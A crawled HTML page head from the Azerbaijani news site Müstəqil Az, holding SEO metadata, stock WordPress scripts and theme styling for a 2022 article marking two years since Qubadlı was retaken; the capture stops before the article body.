

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/qubadlinin-isgaldan-azad-olunmasindan-2-il-otdu-video/
body_size: 17861
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Qubadlının işğaldan azad olunmasından 2 il ötdü — Video - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/qubadlinin-isgaldan-azad-olunmasindan-2-il-otdu-video/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Qubadlının işğaldan azad olunmasından 2 il ötdü — Video - Müstəqil Az" />
	<meta property="og:description" content="Bu gün Qubadlı şəhərinin erməni işğalından azad edilməsindən iki il ötür. “Qafqazinfo” xəbər verir ki, iki il öncə &#8211; bu..." />
	<meta property="og:url" content="https://www.mustaqil.az/qubadlinin-isgaldan-azad-olunmasindan-2-il-otdu-video/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2022-10-24T21:15:19+00:00" />
	<meta property="og:image" content="https://qafqazinfo.az/uploads/1666642826/qubadli_2.jpg" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://qafqazinfo.az/uploads/1666642826/qubadli_2.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/qubadlinin-isgaldan-azad-olunmasindan-2-il-otdu-video/#article","isPartOf":{"@id":"https://www.mustaqil.az/qubadlinin-isgaldan-azad-olunmasindan-2-il-otdu-video/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"Qubadlının işğaldan azad olunmasından 2 il ötdü — Video","datePublished":"2022-10-24T21:15:19+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/qubadlinin-isgaldan-azad-olunmasindan-2-il-otdu-video/"},"wordCount":130,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"image":["https://qafqazinfo.az/uploads/1666642826/qubadli_2.jpg"],"thumbnailUrl":"https://qafqazinfo.az/uploads/1666642826/qubadli_2.jpg","articleSection":["Gündəm"],"inLanguage":"az"},{"@type":"WebPage","@id":"https://www.mustaqil.az/qubadlinin-isgaldan-azad-olunmasindan-2-il-otdu-video/","url":"https://www.mustaqil.az/qubadlinin-isgaldan-azad-olunmasindan-2-il-otdu-video/","name":"Qubadlının işğaldan azad olunmasından 2 il ötdü — Video - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"primaryImageOfPage":"https://qafqazinfo.az/uploads/1666642826/qubadli_2.jpg","image":["https://qafqazinfo.az/uploads/1666642826/qubadli_2.jpg"],"thumbnailUrl":"https://qafqazinfo.az/uploads/1666642826/qubadli_2.jpg","datePublished":"2022-10-24T21:15:19+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/qubadlinin-isgaldan-azad-olunmasindan-2-il-otdu-video/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/qubadlinin-isgaldan-azad-olunmasindan-2-il-otdu-video/"]}]},{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/qubadlinin-isgaldan-azad-olunmasindan-2-il-otdu-video/#primaryimage","url":"https://qafqazinfo.az/uploads/1666642826/qubadli_2.jpg","contentUrl":"https://qafqazinfo.az/uploads/1666642826/qubadli_2.jpg"},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/qubadlinin-isgaldan-azad-olunmasindan-2-il-otdu-video/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"Qubadlının işğaldan azad olunmasından 2 il ötdü — Video"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/107635" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=107635' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fqubadlinin-isgaldan-azad-olunmasindan-2-il-otdu-video%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fqubadlinin-isgaldan-azad-olunmasindan-2-il-otdu-video%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","@id":"https://qafqazinfo.az/uploads/1666642826/qubadli_2.jpg","url":"https://qafqazinfo.az/uploads/1666642826/qubadli_2.jpg","contentUrl":"https://qafqazinfo.az/uploads/1666642826/qubadli_2.jpg","mainEntityOfPage":"https://www.mustaqil.az/qubadlinin-isgaldan-azad-olunmasindan-2-il-otdu-video/"}]}</script>
<!-- FIFU:jsonld:end -->
<link rel="preload" as="image" href="https://qafqazinfo.az/uploads/1666642826/qubadli_2.jpg"><link rel="preload" as="image" href="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/616135808_25596024183340444_8125317256738359942_n.jpg?stp=dst-jpg_p526x296_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=I-HjnSScD7gQ7kNvwH_M2bu&#038;_nc_oc=AdkfTeMDQ26pVOvce0_m8oenCmaYvEqZiDDEq53N32ljpNvIW-3-vVZTp2Lo-Z1NMlE&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-1.fna&#038;_nc_gid=E-a2ezCJwWhtrwd2K97DsA&#038;oh=00_AfpM7pcjafz9tUoRFcyhkwa4hCa-omkITMUgSFUlUALeWA&#038;oe=6971D336"><link rel="preload" as="image" href="https://upload.wikimedia.org/wikipedia/commons/thumb/f/f9/%C3%96mer_Seyfettin_Renklendirilmi%C5%9F.jpg/412px-%C3%96mer_Seyfettin_Renklendirilmi%C5%9F.jpg"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/617074318_1578640843447056_77171259862885213_n.jpg?stp=dst-jpg_s590x590_tt6&#038;_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=9ZayVtxAP8gQ7kNvwGNeBx8&#038;_nc_oc=AdmVh2S6U9vvc07PQQSsvBMyfEgJSw2M0gInU_Ixkc8Ly5E5mUex9sKj2L05BV6pdG8&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=2KiUvhw5zQ5_tVbDYAVuog&#038;oh=00_AfqHz7nWoGeCyJ37sgtWLRndIpkZPdWpGDTu1yhBXVdMPw&#038;oe=697190B3"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/616380035_25541806245448298_5222928476310068107_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=WHDUW9qpcu8Q7kNvwETlVCu&#038;_nc_oc=AdnHgaFigeDCWNJG6FNI_RNbx4ulaucFYOzs-1cGlO13uRvClJ0_16J1O_9aYSm1D-w&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=WPOrVuIzCUaGGkyEo1Ab2w&#038;oh=00_AfrHm7JlTCXnexuLGLGTKZcDQNwr4OYJZn0jwU0mRtMKmw&#038;oe=697169BC"><link rel="preload" as="image" 